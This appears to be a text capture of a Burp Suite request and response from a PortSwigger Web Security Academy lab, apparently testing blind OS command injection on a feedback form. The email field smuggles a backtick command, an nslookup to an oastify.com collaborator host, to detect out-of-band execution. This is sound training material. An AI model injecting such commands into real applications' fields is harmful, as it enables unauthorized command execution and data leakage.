 Request
Pretty Raw Hex Hackvertor \n
1 POST /feedback/submit HTTP/2
2 Host: 0ac2002504cca3db818dfc260089005b.web-security-academy.net
3 Cookie: session=t7OPWtK3RHY4FYNcD9g2OtdrS9exaJzc
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 135
10 Origin: https://0ac2002504cca3db818dfc260089005b.web-security-academy.net
11 Referer: https://0ac2002504cca3db818dfc260089005b.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=PihU9sSkyy5DfRl4waGTik2iNUz3MzZM&name=test&email=
`nslookup+1sukjno89h93iq2gga2ly53g379yxold.oastify.com`&subject=test&message=test
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Inspector
Selection 55 (0x37)
Selected text
`nslookup+1sukjno89h93iq2gga2ly53g379yxold.oastify.com`
Decoded from: URL encoding
`nslookup 1sukjno89h93iq2gga2ly53g379yxold.oastify.com`
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Inspector
Notes
Explanations